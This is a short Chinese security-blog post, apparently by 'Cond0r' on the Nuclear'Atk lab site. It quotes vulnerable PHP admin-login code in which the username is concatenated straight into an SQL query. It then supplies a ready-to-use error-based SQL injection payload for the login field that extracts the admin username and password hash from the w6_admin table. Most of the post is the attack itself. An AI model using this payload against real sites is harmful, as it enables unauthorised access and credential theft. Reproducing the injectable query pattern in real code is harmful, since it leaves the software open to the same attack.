By:Cond0r
看代码。。
|
以下是引用片段:
……若干……
if( !$postdb["userid"] || !$postdb["pwd"] )
{
echo "<div align=\"center\" class=\"style1\">";
echo "您输入的用户名或密码有误!!!";
echo "</div>";
exit;
}
$postdb["pwd"]=md5($postdb["pwd"]);
$query="SELECT * FROM `w6_admin` WHERE `userid` ='".$postdb["userid"]."'"; //你懂的
$result=mysql_query($query) or die("Could not connect: " . mysql_error());
$num = mysql_num_rows($result);
if( $num == 0 )
{
echo "<div align=\"center\" class=\"style1\">";
echo "您输入的用户名或密码有误!!!";
echo "</div>";
exit;
}
$_pwd = stripslashes(mysql_result($result,"0","pwd"));
$gptype = stripslashes(mysql_result($result,"0","gptype"));
$adminid = stripslashes(mysql_result($result,"0","id"));
……若干…… |
test:

exp:
在后台登陆的用户名输入
' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,w6_admin.userid,0x27,0x7e,w6_admin.pwd) from w6_admin limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1'='1'/*
文章作者
Nuclear'Atk
上次更新
2011-11-26
许可协议
Nuclear'Atk(核攻击)网络安全实验室版权所有,转载请注明出处。
